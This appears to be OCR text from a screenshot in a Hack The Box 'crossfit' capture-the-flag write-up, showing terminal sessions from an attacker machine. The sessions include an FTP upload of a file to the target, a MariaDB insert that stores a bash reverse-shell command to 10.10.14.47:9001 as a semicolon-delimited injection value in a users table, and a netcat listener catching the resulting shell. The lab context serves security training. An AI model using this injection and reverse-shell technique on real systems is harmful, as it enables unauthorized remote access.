 lftp ftpadm@10.129.121.115:/messages> put
ano_learn.php  bhosa.php  check.html  create.html  first.js  index.html
lftp ftpadm@10.129.121.115:/messages> put check.html
1453 bytes transferred in 4 seconds (411 B/s)
lftp ftpadm@10.129.121.115:/messages> ls
-rw-r--r--    1 1003     1004         1453 Mar 31 15:37 check.html
lftp ftpadm@10.129.121.115:/messages>
+-------+---------------------+------+-----+---------+----------------+
2 rows in set (0.001 sec)
MariaDB [crossfit]> INSERT INTO users VALUES(1,";bash -c 'bash -i >& /dev/tcp/1
0.10.14.47/9001 0>&1';")
    -> ;
Query OK, 1 row affected (0.002 sec)
semi-colon to
remove any
other commands
MariaDB [crossfit]> select * from users;
+----+-------------------------------------------------------+
| id | email                                                 |
+----+-------------------------------------------------------+
|  1 | ;bash -c 'bash -i >& /dev/tcp/10.10.14.47/9001 0>&1';
+----+-------------------------------------------------------+
1 row in set (0.001 sec)
MariaDB [crossfit]>
root@bhosa:~/wargames/hackthebox/crossfit/root_exploit# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.47] from (UNKNOWN) [10.129.121.115] 44818
bash: cannot set terminal process group (29665): Inappropriate ioctl for device
bash: no job control in this shell
isaac@crossfit:~$